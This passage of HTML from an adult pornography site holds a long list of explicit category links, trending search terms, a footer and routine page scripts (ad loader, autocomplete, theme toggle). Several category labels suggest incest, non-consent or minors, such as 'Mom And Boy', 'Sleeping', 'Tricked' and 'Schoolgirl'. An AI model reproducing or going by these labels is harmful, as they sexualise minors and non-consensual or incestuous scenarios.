Nails</a></li><li><a href="/categories/lotion/" target="_blank">Lotion</a></li><li><a href="/categories/love/" target="_blank">Love</a></li><li><a href="/categories/lube/" target="_blank">Lube</a></li><li><a href="/categories/machine/" target="_blank">Machine</a></li><li><a href="/categories/maid/" target="_blank">Maid</a></li><li><a href="/categories/malaysian/" target="_blank">Malaysian</a></li><li><a href="/categories/married/" target="_blank">Married</a></li><li><a href="/categories/mask/" target="_blank">Mask</a></li><li><a href="/categories/massage/" target="_blank">Massage</a></li><li><a href="/categories/masseuse/" target="_blank">Masseuse</a></li><li><a href="/categories/massive tits/" target="_blank">Massive Tits</a></li><li><a href="/categories/masturbation/" target="_blank">Masturbation</a></li><li><a href="/categories/mature/" target="_blank">Mature</a></li><li><a href="/categories/mature amateur/" target="_blank">Mature Amateur</a></li><li><a href="/categories/mature anal sex/" target="_blank">Mature Anal Sex</a></li><li><a href="/categories/mature bbw/" target="_blank">Mature BBW</a></li><li><a href="/categories/mature ebony/" target="_blank">Mature Ebony</a></li><li><a href="/categories/mature gangbang/" target="_blank">Mature Gangbang</a></li><li><a href="/categories/mature latina/" target="_blank">Mature Latina</a></li><li><a href="/categories/mature lesbian/" target="_blank">Mature Lesbian</a></li><li><a href="/categories/mature mom/" target="_blank">Mature Mom</a></li><li><a href="/categories/mature solo/" target="_blank">Mature Solo</a></li><li><a href="/categories/medical/" target="_blank">Medical</a></li><li><a href="/categories/messy/" target="_blank">Messy</a></li><li><a href="/categories/mexican/" target="_blank">Mexican</a></li><li><a href="/categories/mexican milf/" target="_blank">Mexican MILF</a></li><li><a href="/categories/midget/" target="_blank">Midget</a></li><li><a href="/categories/milf/" target="_blank">MILF</a></li><li><a href="/categories/milf pov/" target="_blank">MILF POV</a></li><li><a href="/categories/milf solo/" target="_blank">MILF Solo</a></li><li><a href="/categories/military/" target="_blank">Military</a></li><li><a href="/categories/milk/" target="_blank">Milk</a></li><li><a href="/categories/milking/" target="_blank">Milking</a></li><li><a href="/categories/mini skirt/" target="_blank">Mini Skirt</a></li><li><a href="/categories/mirror/" target="_blank">Mirror</a></li><li><a href="/categories/missionary/" target="_blank">Missionary</a></li><li><a href="/categories/mistress/" target="_blank">Mistress</a></li><li><a href="/categories/mmf/" target="_blank">Mmf</a></li><li><a href="/categories/mmf threesome/" target="_blank">Mmf Threesome</a></li><li><a href="/categories/moaning/" target="_blank">Moaning</a></li><li><a href="/categories/model/" target="_blank">Model</a></li><li><a href="/categories/mom/" target="_blank">Mom</a></li><li><a href="/categories/mom anal sex/" target="_blank">Mom Anal Sex</a></li><li><a href="/categories/mom and boy/" target="_blank">Mom And Boy</a></li><li><a href="/categories/mom handjob/" target="_blank">Mom Handjob</a></li><li><a href="/categories/mom pov/" target="_blank">Mom POV</a></li><li><a href="/categories/money/" target="_blank">Money</a></li><li><a href="/categories/monster/" target="_blank">Monster</a></li><li><a href="/categories/monster cock/" target="_blank">Monster Cock</a></li><li><a href="/categories/monster tits/" target="_blank">Monster Tits</a></li><li><a href="/categories/morning/" target="_blank">Morning</a></li><li><a href="/categories/motel/" target="_blank">Motel</a></li><li><a href="/categories/mother/" target="_blank">Mother</a></li><li><a href="/categories/mouthful/" target="_blank">Mouthful</a></li><li><a href="/categories/multiple cumshots/" target="_blank">Multiple Cumshots</a></li><li><a href="/categories/multiple orgasms/" target="_blank">Multiple Orgasms</a></li><li><a href="/categories/muscle/" target="_blank">Muscle</a></li><li><a href="/categories/muscular/" target="_blank">Muscular</a></li><li><a href="/categories/mutual masturbation/" target="_blank">Mutual Masturbation</a></li><li><a href="/categories/naked/" target="_blank">Naked</a></li><li><a href="/categories/natural/" target="_blank">Natural</a></li><li><a href="/categories/nature/" target="_blank">Nature</a></li><li><a href="/categories/naughty/" target="_blank">Naughty</a></li><li><a href="/categories/neighbor/" target="_blank">Neighbor</a></li><li><a href="/categories/nerdy/" target="_blank">Nerdy</a></li><li><a href="/categories/nextdoor/" target="_blank">Nextdoor</a></li><li><a href="/categories/nipples/" target="_blank">Nipples</a></li><li><a href="/categories/norwegian/" target="_blank">Norwegian</a></li><li><a href="/categories/nude/" target="_blank">Nude</a></li><li><a href="/categories/nudist/" target="_blank">Nudist</a></li><li><a href="/categories/nun/" target="_blank">Nun</a></li><li><a href="/categories/nurse/" target="_blank">Nurse</a></li><li><a href="/categories/nylon/" target="_blank">Nylon</a></li><li><a href="/categories/nympho/" target="_blank">Nympho</a></li><li><a href="/categories/obese/" target="_blank">Obese</a></li><li><a href="/categories/office/" target="_blank">Office</a></li><li><a href="/categories/oiled/" target="_blank">Oiled</a></li><li><a href="/categories/old/" target="_blank">Old</a></li><li><a href="/categories/old and young/" target="_blank">Old And Young</a></li><li><a href="/categories/old man/" target="_blank">Old Man</a></li><li><a href="/categories/older/" target="_blank">Older</a></li><li><a href="/categories/oma/" target="_blank">Oma</a></li><li><a href="/categories/omegle/" target="_blank">Omegle</a></li><li><a href="/categories/oops/" target="_blank">Oops</a></li><li><a href="/categories/open pussy/" target="_blank">Open Pussy</a></li><li><a href="/categories/oral creampie/" target="_blank">Oral Creampie</a></li><li><a href="/categories/oral sex/" target="_blank">Oral Sex</a></li><li><a href="/categories/orgasm/" target="_blank">Orgasm</a></li><li><a href="/categories/orgasm compilation/" target="_blank">Orgasm Compilation</a></li><li><a href="/categories/orgy/" target="_blank">Orgy</a></li><li><a href="/categories/oriental/" target="_blank">Oriental</a></li><li><a href="/categories/outdoor/" target="_blank">Outdoor</a></li><li><a href="/categories/overwatch/" target="_blank">Overwatch</a></li><li><a href="/categories/pain/" target="_blank">Pain</a></li><li><a href="/categories/pakistani/" target="_blank">Pakistani</a></li><li><a href="/categories/pale/" target="_blank">Pale</a></li><li><a href="/categories/panties/" target="_blank">Panties</a></li><li><a href="/categories/panty/" target="_blank">Panty</a></li><li><a href="/categories/pantyhose/" target="_blank">Pantyhose</a></li><li><a href="/categories/park/" target="_blank">Park</a></li><li><a href="/categories/parody/" target="_blank">Parody</a></li><li><a href="/categories/party/" target="_blank">Party</a></li><li><a href="/categories/passionate/" target="_blank">Passionate</a></li><li><a href="/categories/pawg/" target="_blank">Pawg</a></li><li><a href="/categories/pegging/" target="_blank">Pegging</a></li>
                </ul>
                <ul>
<li><a href="/categories/penetrating/" target="_blank">Penetrating</a></li><li><a href="/categories/penis/" target="_blank">Penis</a></li><li><a href="/categories/penis pump/" target="_blank">Penis Pump</a></li><li><a href="/categories/perfect/" target="_blank">Perfect</a></li><li><a href="/categories/perfect body/" target="_blank">Perfect Body</a></li><li><a href="/categories/perky/" target="_blank">Perky</a></li><li><a href="/categories/persian/" target="_blank">Persian</a></li><li><a href="/categories/perverse/" target="_blank">Perverse</a></li><li><a href="/categories/pervert/" target="_blank">Pervert</a></li><li><a href="/categories/perverted/" target="_blank">Perverted</a></li><li><a href="/categories/phat/" target="_blank">Phat</a></li><li><a href="/categories/phone/" target="_blank">Phone</a></li><li><a href="/categories/photoshoot/" target="_blank">Photoshoot</a></li><li><a href="/categories/pick up/" target="_blank">Pick Up</a></li><li><a href="/categories/pierced nipples/" target="_blank">Pierced Nipples</a></li><li><a href="/categories/pierced pussy/" target="_blank">Pierced Pussy</a></li><li><a href="/categories/piercing/" target="_blank">Piercing</a></li><li><a href="/categories/pigtailed/" target="_blank">Pigtailed</a></li><li><a href="/categories/pigtails/" target="_blank">Pigtails</a></li><li><a href="/categories/pillow humping/" target="_blank">Pillow Humping</a></li><li><a href="/categories/pinay/" target="_blank">Pinay</a></li><li><a href="/categories/pink pussy/" target="_blank">Pink Pussy</a></li><li><a href="/categories/pissing/" target="_blank">Pissing</a></li><li><a href="/categories/pizza/" target="_blank">Pizza</a></li><li><a href="/categories/pizza delivery/" target="_blank">Pizza Delivery</a></li><li><a href="/categories/pleasure/" target="_blank">Pleasure</a></li><li><a href="/categories/plumber/" target="_blank">Plumber</a></li><li><a href="/categories/plumper/" target="_blank">Plumper</a></li><li><a href="/categories/poker/" target="_blank">Poker</a></li><li><a href="/categories/police/" target="_blank">Police</a></li><li><a href="/categories/polish/" target="_blank">Polish</a></li><li><a href="/categories/ponytail/" target="_blank">Ponytail</a></li><li><a href="/categories/pool/" target="_blank">Pool</a></li><li><a href="/categories/porn games/" target="_blank">Porn Games</a></li><li><a href="/categories/pornstar/" target="_blank">Pornstar</a></li><li><a href="/categories/portuguese/" target="_blank">Portuguese</a></li><li><a href="/categories/posing/" target="_blank">Posing</a></li><li><a href="/categories/pov/" target="_blank">POV</a></li><li><a href="/categories/pov blowjob/" target="_blank">POV Blowjob</a></li><li><a href="/categories/prank/" target="_blank">Prank</a></li><li><a href="/categories/pregnant/" target="_blank">Pregnant</a></li><li><a href="/categories/pretty/" target="_blank">Pretty</a></li><li><a href="/categories/priest/" target="_blank">Priest</a></li><li><a href="/categories/princess/" target="_blank">Princess</a></li><li><a href="/categories/prison/" target="_blank">Prison</a></li><li><a href="/categories/private/" target="_blank">Private</a></li><li><a href="/categories/prolapse/" target="_blank">Prolapse</a></li><li><a href="/categories/prostate/" target="_blank">Prostate</a></li><li><a href="/categories/prostate milking/" target="_blank">Prostate Milking</a></li><li><a href="/categories/public/" target="_blank">Public</a></li><li><a href="/categories/public masturbation/" target="_blank">Public Masturbation</a></li><li><a href="/categories/public nudity/" target="_blank">Public Nudity</a></li><li><a href="/categories/public sex/" target="_blank">Public Sex</a></li><li><a href="/categories/pump/" target="_blank">Pump</a></li><li><a href="/categories/punished/" target="_blank">Punished</a></li><li><a href="/categories/punishment/" target="_blank">Punishment</a></li><li><a href="/categories/punk/" target="_blank">Punk</a></li><li><a href="/categories/pussy/" target="_blank">Pussy</a></li><li><a href="/categories/pussy eating/" target="_blank">Pussy Eating</a></li><li><a href="/categories/pussy licking/" target="_blank">Pussy Licking</a></li><li><a href="/categories/pussy lips/" target="_blank">Pussy Lips</a></li><li><a href="/categories/pussy stretching/" target="_blank">Pussy Stretching</a></li><li><a href="/categories/pvc/" target="_blank">PVC</a></li><li><a href="/categories/queen/" target="_blank">Queen</a></li><li><a href="/categories/quick/" target="_blank">Quick</a></li><li><a href="/categories/raunchy/" target="_blank">Raunchy</a></li><li><a href="/categories/real orgasm/" target="_blank">Real Orgasm</a></li><li><a href="/categories/reality/" target="_blank">Reality</a></li><li><a href="/categories/redhead/" target="_blank">Redhead</a></li><li><a href="/categories/redneck/" target="_blank">Redneck</a></li><li><a href="/categories/restaurant/" target="_blank">Restaurant</a></li><li><a href="/categories/retro/" target="_blank">Retro</a></li><li><a href="/categories/reverse gangbang/" target="_blank">Reverse Gangbang</a></li><li><a href="/categories/rich/" target="_blank">Rich</a></li><li><a href="/categories/riding/" target="_blank">Riding</a></li><li><a href="/categories/riding cock/" target="_blank">Riding Cock</a></li><li><a href="/categories/rimjob/" target="_blank">Rimjob</a></li><li><a href="/categories/rimming/" target="_blank">Rimming</a></li><li><a href="/categories/romanian/" target="_blank">Romanian</a></li><li><a href="/categories/romantic/" target="_blank">Romantic</a></li><li><a href="/categories/rough/" target="_blank">Rough</a></li><li><a href="/categories/rough sex/" target="_blank">Rough Sex</a></li><li><a href="/categories/rubber/" target="_blank">Rubber</a></li><li><a href="/categories/ruined orgasm/" target="_blank">Ruined Orgasm</a></li><li><a href="/categories/russian/" target="_blank">Russian</a></li><li><a href="/categories/russian mature/" target="_blank">Russian Mature</a></li><li><a href="/categories/russian milf/" target="_blank">Russian MILF</a></li><li><a href="/categories/russian mom/" target="_blank">Russian Mom</a></li><li><a href="/categories/saggy/" target="_blank">Saggy</a></li><li><a href="/categories/satin/" target="_blank">Satin</a></li><li><a href="/categories/sauna/" target="_blank">Sauna</a></li><li><a href="/categories/schoolgirl/" target="_blank">Schoolgirl</a></li><li><a href="/categories/scissoring/" target="_blank">Scissoring</a></li><li><a href="/categories/scottish/" target="_blank">Scottish</a></li><li><a href="/categories/screaming/" target="_blank">Screaming</a></li><li><a href="/categories/secretary/" target="_blank">Secretary</a></li><li><a href="/categories/seduce/" target="_blank">Seduce</a></li><li><a href="/categories/seduces/" target="_blank">Seduces</a></li><li><a href="/categories/self fuck/" target="_blank">Self Fuck</a></li><li><a href="/categories/senior/" target="_blank">Senior</a></li><li><a href="/categories/sensual/" target="_blank">Sensual</a></li><li><a href="/categories/serbian/" target="_blank">Serbian</a></li><li><a href="/categories/sex doll/" target="_blank">Sex Doll</a></li><li><a href="/categories/sex tape/" target="_blank">Sex Tape</a></li><li><a href="/categories/sexy legs/" target="_blank">Sexy Legs</a></li><li><a href="/categories/sharing/" target="_blank">Sharing</a></li><li><a href="/categories/shaved/" target="_blank">Shaved</a></li><li><a href="/categories/shemale/" target="_blank">Shemale</a></li><li><a href="/categories/shoe/" target="_blank">Shoe</a></li><li><a href="/categories/short hair/" target="_blank">Short Hair</a></li><li><a href="/categories/shorts/" target="_blank">Shorts</a></li><li><a href="/categories/show/" target="_blank">Show</a></li><li><a href="/categories/shower/" target="_blank">Shower</a></li><li><a href="/categories/shy/" target="_blank">Shy</a></li><li><a href="/categories/silicone tits/" target="_blank">Silicone Tits</a></li><li><a href="/categories/sissy/" target="_blank">Sissy</a></li><li><a href="/categories/sister/" target="_blank">Sister</a></li><li><a href="/categories/skinny/" target="_blank">Skinny</a></li><li><a href="/categories/skirt/" target="_blank">Skirt</a></li><li><a href="/categories/slap/" target="_blank">Slap</a></li><li><a href="/categories/slave/" target="_blank">Slave</a></li><li><a href="/categories/sleeping/" target="_blank">Sleeping</a></li><li><a href="/categories/sleepover/" target="_blank">Sleepover</a></li><li><a href="/categories/slim/" target="_blank">Slim</a></li><li><a href="/categories/sloppy/" target="_blank">Sloppy</a></li><li><a href="/categories/slovakian/" target="_blank">Slovakian</a></li><li><a href="/categories/slovenian/" target="_blank">Slovenian</a></li><li><a href="/categories/slow motion/" target="_blank">Slow Motion</a></li><li><a href="/categories/slut/" target="_blank">Slut</a></li><li><a href="/categories/small cock/" target="_blank">Small Cock</a></li><li><a href="/categories/small tits/" target="_blank">Small Tits</a></li><li><a href="/categories/smoking/" target="_blank">Smoking</a></li><li><a href="/categories/smoking fetish/" target="_blank">Smoking Fetish</a></li><li><a href="/categories/sniffing panties/" target="_blank">Sniffing Panties</a></li><li><a href="/categories/soccer/" target="_blank">Soccer</a></li><li><a href="/categories/soccer mom/" target="_blank">Soccer Mom</a></li><li><a href="/categories/socks/" target="_blank">Socks</a></li><li><a href="/categories/sofa/" target="_blank">Sofa</a></li><li><a href="/categories/softcore/" target="_blank">Softcore</a></li><li><a href="/categories/solo/" target="_blank">Solo</a></li><li><a href="/categories/solo girl/" target="_blank">Solo Girl</a></li><li><a href="/categories/son/" target="_blank">Son</a></li><li><a href="/categories/sorority/" target="_blank">Sorority</a></li><li><a href="/categories/spandex/" target="_blank">Spandex</a></li><li><a href="/categories/spanish/" target="_blank">Spanish</a></li>
                </ul>
                <ul>
<li><a href="/categories/spanish milf/" target="_blank">Spanish MILF</a></li><li><a href="/categories/spanking/" target="_blank">Spanking</a></li><li><a href="/categories/speculum/" target="_blank">Speculum</a></li><li><a href="/categories/sperm/" target="_blank">Sperm</a></li><li><a href="/categories/spit/" target="_blank">Spit</a></li><li><a href="/categories/sport/" target="_blank">Sport</a></li><li><a href="/categories/spreading/" target="_blank">Spreading</a></li><li><a href="/categories/spring break/" target="_blank">Spring Break</a></li><li><a href="/categories/spy/" target="_blank">Spy</a></li><li><a href="/categories/squirt/" target="_blank">Squirt</a></li><li><a href="/categories/squirt compilation/" target="_blank">Squirt Compilation</a></li><li><a href="/categories/squirting/" target="_blank">Squirting</a></li><li><a href="/categories/sri lankan/" target="_blank">Sri Lankan</a></li><li><a href="/categories/ssbbw/" target="_blank">SSBBW</a></li><li><a href="/categories/stairs/" target="_blank">Stairs</a></li><li><a href="/categories/stepbrother/" target="_blank">Stepbrother</a></li><li><a href="/categories/stepdad/" target="_blank">Stepdad</a></li><li><a href="/categories/stepdaughter/" target="_blank">Stepdaughter</a></li><li><a href="/categories/stepsister/" target="_blank">Stepsister</a></li><li><a href="/categories/stepson/" target="_blank">Stepson</a></li><li><a href="/categories/stewardess/" target="_blank">Stewardess</a></li><li><a href="/categories/stockings/" target="_blank">Stockings</a></li><li><a href="/categories/store/" target="_blank">Store</a></li><li><a href="/categories/story/" target="_blank">Story</a></li><li><a href="/categories/stranger/" target="_blank">Stranger</a></li><li><a href="/categories/strap-on/" target="_blank">Strap-on</a></li><li><a href="/categories/strapon/" target="_blank">Strapon</a></li><li><a href="/categories/street/" target="_blank">Street</a></li><li><a href="/categories/strip/" target="_blank">Strip</a></li><li><a href="/categories/stripper/" target="_blank">Stripper</a></li><li><a href="/categories/stripping/" target="_blank">Stripping</a></li><li><a href="/categories/striptease/" target="_blank">Striptease</a></li><li><a href="/categories/student/" target="_blank">Student</a></li><li><a href="/categories/submissive/" target="_blank">Submissive</a></li><li><a href="/categories/suck/" target="_blank">Suck</a></li><li><a href="/categories/sucking/" target="_blank">Sucking</a></li><li><a href="/categories/surprise/" target="_blank">Surprise</a></li><li><a href="/categories/swallow/" target="_blank">Swallow</a></li><li><a href="/categories/swallow cum/" target="_blank">Swallow Cum</a></li><li><a href="/categories/swedish/" target="_blank">Swedish</a></li><li><a href="/categories/swimming/" target="_blank">Swimming</a></li><li><a href="/categories/swimming pool/" target="_blank">Swimming Pool</a></li><li><a href="/categories/swimsuit/" target="_blank">Swimsuit</a></li><li><a href="/categories/swinger/" target="_blank">Swinger</a></li><li><a href="/categories/swingers/" target="_blank">Swingers</a></li><li><a href="/categories/swiss/" target="_blank">Swiss</a></li><li><a href="/categories/swollen pussy/" target="_blank">Swollen Pussy</a></li><li><a href="/categories/sybian/" target="_blank">Sybian</a></li><li><a href="/categories/table/" target="_blank">Table</a></li><li><a href="/categories/taboo/" target="_blank">Taboo</a></li><li><a href="/categories/taiwanese/" target="_blank">Taiwanese</a></li><li><a href="/categories/tall/" target="_blank">Tall</a></li><li><a href="/categories/tan lines/" target="_blank">Tan Lines</a></li><li><a href="/categories/tanned/" target="_blank">Tanned</a></li><li><a href="/categories/tattoo/" target="_blank">Tattoo</a></li><li><a href="/categories/tattooed/" target="_blank">Tattooed</a></li><li><a href="/categories/taxi/" target="_blank">Taxi</a></li><li><a href="/categories/teacher/" target="_blank">Teacher</a></li><li><a href="/categories/tease/" target="_blank">Tease</a></li><li><a href="/categories/teasing/" target="_blank">Teasing</a></li><li><a href="/categories/tennis/" target="_blank">Tennis</a></li><li><a href="/categories/tent/" target="_blank">Tent</a></li><li><a href="/categories/thai/" target="_blank">Thai</a></li><li><a href="/categories/thai blowjob/" target="_blank">Thai Blowjob</a></li><li><a href="/categories/thai tits/" target="_blank">Thai Tits</a></li><li><a href="/categories/theater/" target="_blank">Theater</a></li><li><a href="/categories/thick/" target="_blank">Thick</a></li><li><a href="/categories/thin/" target="_blank">Thin</a></li><li><a href="/categories/thong/" target="_blank">Thong</a></li><li><a href="/categories/threesome/" target="_blank">Threesome</a></li><li><a href="/categories/throat/" target="_blank">Throat</a></li><li><a href="/categories/throat fuck/" target="_blank">Throat Fuck</a></li><li><a href="/categories/tickling/" target="_blank">Tickling</a></li><li><a href="/categories/tight/" target="_blank">Tight</a></li><li><a href="/categories/tight ass/" target="_blank">Tight Ass</a></li><li><a href="/categories/tight jeans/" target="_blank">Tight Jeans</a></li><li><a href="/categories/tight pussy/" target="_blank">Tight Pussy</a></li><li><a href="/categories/tiny cock/" target="_blank">Tiny Cock</a></li><li><a href="/categories/tiny dick/" target="_blank">Tiny Dick</a></li><li><a href="/categories/tiny tits/" target="_blank">Tiny Tits</a></li><li><a href="/categories/titjob/" target="_blank">Titjob</a></li><li><a href="/categories/tits/" target="_blank">Tits</a></li><li><a href="/categories/titty fuck/" target="_blank">Titty Fuck</a></li><li><a href="/categories/toilet/" target="_blank">Toilet</a></li><li><a href="/categories/tokyo/" target="_blank">Tokyo</a></li><li><a href="/categories/tongue/" target="_blank">Tongue</a></li><li><a href="/categories/tongue fuck/" target="_blank">Tongue Fuck</a></li><li><a href="/categories/topless/" target="_blank">Topless</a></li><li><a href="/categories/toys/" target="_blank">Toys</a></li><li><a href="/categories/trib/" target="_blank">Trib</a></li><li><a href="/categories/tribbing/" target="_blank">Tribbing</a></li><li><a href="/categories/tricked/" target="_blank">Tricked</a></li><li><a href="/categories/trimmed pussy/" target="_blank">Trimmed Pussy</a></li><li><a href="/categories/triple penetration/" target="_blank">Triple Penetration</a></li><li><a href="/categories/truth or dare/" target="_blank">Truth Or Dare</a></li><li><a href="/categories/tugjob/" target="_blank">Tugjob</a></li><li><a href="/categories/turkish/" target="_blank">Turkish</a></li><li><a href="/categories/twerk/" target="_blank">Twerk</a></li><li><a href="/categories/ugly/" target="_blank">Ugly</a></li><li><a href="/categories/uk/" target="_blank">Uk</a></li><li><a href="/categories/uncensored/" target="_blank">Uncensored</a></li><li><a href="/categories/uncle/" target="_blank">Uncle</a></li><li><a href="/categories/underwater/" target="_blank">Underwater</a></li><li><a href="/categories/underwear/" target="_blank">Underwear</a></li><li><a href="/categories/undressing/" target="_blank">Undressing</a></li><li><a href="/categories/uniform/" target="_blank">Uniform</a></li><li><a href="/categories/vacation/" target="_blank">Vacation</a></li><li><a href="/categories/vacuum/" target="_blank">Vacuum</a></li><li><a href="/categories/vagina/" target="_blank">Vagina</a></li><li><a href="/categories/vampire/" target="_blank">Vampire</a></li><li><a href="/categories/van/" target="_blank">Van</a></li><li><a href="/categories/venezuelan/" target="_blank">Venezuelan</a></li><li><a href="/categories/vibrator/" target="_blank">Vibrator</a></li><li><a href="/categories/vietnamese/" target="_blank">Vietnamese</a></li><li><a href="/categories/vintage/" target="_blank">Vintage</a></li><li><a href="/categories/virgin/" target="_blank">Virgin</a></li><li><a href="/categories/virtual/" target="_blank">Virtual</a></li><li><a href="/categories/vixen/" target="_blank">Vixen</a></li><li><a href="/categories/voluptuous/" target="_blank">Voluptuous</a></li><li><a href="/categories/vr/" target="_blank">Vr</a></li><li><a href="/categories/waitress/" target="_blank">Waitress</a></li><li><a href="/categories/wanking/" target="_blank">Wanking</a></li><li><a href="/categories/webcam/" target="_blank">Webcam</a></li><li><a href="/categories/wedding/" target="_blank">Wedding</a></li><li><a href="/categories/weird/" target="_blank">Weird</a></li><li><a href="/categories/wet/" target="_blank">Wet</a></li><li><a href="/categories/whipping/" target="_blank">Whipping</a></li><li><a href="/categories/white/" target="_blank">White</a></li><li><a href="/categories/whore/" target="_blank">Whore</a></li><li><a href="/categories/widow/" target="_blank">Widow</a></li><li><a href="/categories/wife homemade porn/" target="_blank">Wife Homemade Porn</a></li><li><a href="/categories/wife in threesome/" target="_blank">Wife In Threesome</a></li><li><a href="/categories/wild/" target="_blank">Wild</a></li><li><a href="/categories/window/" target="_blank">Window</a></li><li><a href="/categories/workout/" target="_blank">Workout</a></li><li><a href="/categories/wrestling/" target="_blank">Wrestling</a></li><li><a href="/categories/wtf/" target="_blank">Wtf</a></li><li><a href="/categories/xhamster/" target="_blank">Xhamster</a></li><li><a href="/categories/yoga/" target="_blank">Yoga</a></li><li><a href="/categories/young/" target="_blank">Young</a></li>
                </ul>
            </div>
        </section>

        <!-- Trending Searches -->
        <section class="recent-searches">
            <h3>Trending Searches</h3>
            <div class="search-tags">
<a href="/search/cum+mouth+compilation/" target="_self" title="Cum Mouth Compilation">Cum Mouth Compilation</a><a href="/search/wife+cumpilation/" target="_self" title="Wife Cumpilation">Wife Cumpilation</a><a href="/search/ass+worship/" target="_self" title="Ass Worship">Ass Worship</a><a href="/search/big+assed+girl/" target="_self" title="Big Assed Girl">Big Assed Girl</a><a href="/search/bea+cummins+and+levi/" target="_self" title="Bea Cummins And Levi">Bea Cummins And Levi</a><a href="/search/ass+shake/" target="_self" title="Ass Shake">Ass Shake</a><a href="/search/massaged+and+manhandled+jock/" target="_self" title="Massaged And Manhandled Jock">Massaged And Manhandled Jock</a><a href="/search/cum+eating/" target="_self" title="Cum Eating">Cum Eating</a><a href="/search/massage/" target="_self" title="Massage">Massage</a><a href="/search/massaggio/" target="_self" title="Massaggio">Massaggio</a><a href="/search/milf-massage/" target="_self" title="MILF-massage">MILF-massage</a><a href="/search/black+ass/" target="_self" title="Black Ass">Black Ass</a><a href="/search/cum+swapping/" target="_self" title="Cum Swapping">Cum Swapping</a><a href="/search/mature+lesbian+asslick/" target="_self" title="Mature Lesbian Asslick">Mature Lesbian Asslick</a><a href="/search/cummers+porn/" target="_self" title="Cummers Porn">Cummers Porn</a><a href="/search/assfucked+and+fisted/" target="_self" title="Assfucked And Fisted">Assfucked And Fisted</a><a href="/search/lucas+and+massey+sex+pronhub/" target="_self" title="Lucas And Massey Sex Pronhub">Lucas And Massey Sex Pronhub</a><a href="/search/cumshot/" target="_self" title="Cumshot">Cumshot</a><a href="/search/ass/" target="_self" title="Ass">Ass</a><a href="/search/mature+big+tits+big+ass/" target="_self" title="Mature Big Tits Big Ass">Mature Big Tits Big Ass</a>
            </div>
        </section>


    </div>
</main>

<!-- FOOTER -->
<footer id="footer">
    <div class="holder clearfix">
        <a href="/" class="f-logo" target="_self">
            <img src="/images/logo.png" alt="Granny Mommy Logo">
        </a>
        <div class="f-right">
            <ul>
                <li><a href="/partners/" target="_blank">Partners</a></li>
                <li><a href="/2257.php" rel="nofollow" target="_blank">18 U.S.C. 2257</a></li>
                <li><a href="https://xxtraffic.com/" rel="nofollow" target="_blank">Webmaster</a></li>
                <li><a href="/abuse.html" rel="nofollow" target="_blank">DMCA</a></li>
            </ul>
            <p>All content, including images, text, graphics, video and audio content contained in the website is protected under the laws of copyright, owned or under license to company or its designees, and represents proprietary and valuable intellectual property.</p>
            <p>This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            <p class="made-with-love">Made with love by <a href="https://www.grannymommy.com/" title="Granny Mommy">Granny Mommy</a></p>
            <div class="image-group">
                <a id="rtaButton" title="Verified RTA member" target="_blank" href="https://rtalabel.org/?content=validate&id=&rating=RTA-5042-1996-1400-1577-RTA" rel="nofollow">
                    <img alt="Verified RTA member" src="/images/2.png">
                </a>
                <a id="rtaButton" title="ASACP" target="_blank" href="https://www.asacp.org/" rel="nofollow">
                    <img alt="ASACP" src="/images/1.png">
                </a>
            </div>
        </div>
    </div>
</footer>

<!-- JavaScript -->
<script type="text/javascript" src="//wortige.xyz/9o0T0gb.js"></script>
<script>
  window.__initAsg({
    spotUrl: "//wortige.xyz/api/spots/301665?s1=%subid1%",
    height: { mobile: '21%', desktop: '200' },
    width: { desktop: '356' }
  });
</script>

<script src="/js/lazy-thumb.js"></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

<!-- Autocomplete JavaScript -->
<script src="/js/search-autocomplete.js"></script>

<script>
// Global autocomplete instance variable
var ac;

// Wait for DOM to be fully loaded
document.addEventListener('DOMContentLoaded', function() {
    // Check if SearchAutocomplete is available
    if (typeof SearchAutocomplete === 'undefined') {
        console.error('SearchAutocomplete not found!');
        return;
    }

    // Get input element first
    var searchInput = document.getElementById('search-input');
    if (!searchInput) {
        console.error('Search input not found!');
        return;
    }

    // Initialize autocomplete
    ac = SearchAutocomplete.init('#search-input', {
        apiUrl: '/s/plugins/autocomplete_api.php',
        minChars: 1,
        maxResults: 10,
        showTrendingBadge: true,
        submitOnSelect: true
    });
});

// Hamburger Menu
const hamburger = document.getElementById('hamburger-btn');
const navMenu = document.getElementById('nav-menu');

hamburger.addEventListener('click', function() {
    this.classList.toggle('active');
    navMenu.classList.toggle('active');
});

document.addEventListener('click', function(event) {
    if (!hamburger.contains(event.target) && !navMenu.contains(event.target)) {
        hamburger.classList.remove('active');
        navMenu.classList.remove('active');
    }
});

// Theme Toggle - INLINE
(function() {
    const themeToggleDesktop = document.getElementById('theme-toggle');
    const themeToggleMobile = document.getElementById('theme-toggle-mobile');

    const currentTheme = localStorage.getItem('theme') || 'light';
    document.documentElement.setAttribute('data-theme', currentTheme);

    function updateIcons() {
        const theme = document.documentElement.getAttribute('data-theme');
        const buttons = [themeToggleDesktop, themeToggleMobile].filter(btn => btn);

        buttons.forEach(btn => {
            const sunIcon = btn.querySelector('.fa-sun');
            const moonIcon = btn.querySelector('.fa-moon');
            const textSpan = btn.querySelector('.theme-text');

            if (theme === 'dark') {
                if (sunIcon) sunIcon.style.display = 'none';
                if (moonIcon) moonIcon.style.display = 'inline-block';
                if (textSpan) textSpan.textContent = btn === themeToggleMobile ? 'Light Mode' : 'Light';
            } else {
                if (sunIcon) sunIcon.style.display = 'inline-block';
                if (moonIcon) moonIcon.style.display = 'none';
                if (textSpan) textSpan.textContent = btn === themeToggleMobile ? 'Dark Mode' : 'Dark';
            }
        });
    }

    function toggleTheme() {
        const currentTheme = document.documentElement.getAttribute('data-theme');
        const newTheme = currentTheme === 'light' ? 'dark' : 'light';

        document.documentElement.setAttribute('data-theme', newTheme);
        localStorage.setItem('theme', newTheme);
        updateIcons();
    }

    if (themeToggleDesktop) {
        themeToggleDesktop.addEventListener('click', toggleTheme);
    }

    if (themeToggleMobile) {
        themeToggleMobile.addEventListener('click', toggleTheme);
    }

    updateIcons();
})();
// Scroll to Top Button
(function() {
    // Create scroll to top button
    const scrollBtn = document.createElement('button');
    scrollBtn.className = 'scroll-to-top';
    scrollBtn.innerHTML = '<i class="fas fa-arrow-up"></i>';
    scrollBtn.setAttribute('aria-label', 'Scroll to top');
    document.body.appendChild(scrollBtn);

    // Show/hide button on scroll
    window.addEventListener('scroll', function() {
        if (window.pageYOffset > 300) {
            scrollBtn.classList.add('show');
        } else {
            scrollBtn.classList.remove('show');
        }
    });

    // Scroll to top on click
    scrollBtn.addEventListener('click', function() {
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    });
})();
// Mobile Dropdown Toggle
